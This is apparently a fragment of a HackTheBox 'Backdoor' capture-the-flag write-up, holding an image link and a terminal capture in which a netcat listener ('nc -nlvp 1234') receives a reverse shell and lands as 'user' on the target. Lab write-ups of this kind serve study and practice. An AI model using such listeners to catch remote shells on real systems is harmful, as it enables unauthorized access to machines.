 ┌──(root㉿kali)-[~/htb/backdoor/lfi/pids]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.125] 34874
bash: cannot set terminal process group (53105): Inappropriate ioctl for device
bash: no job control in this shell
user@Backdoor:/home/user$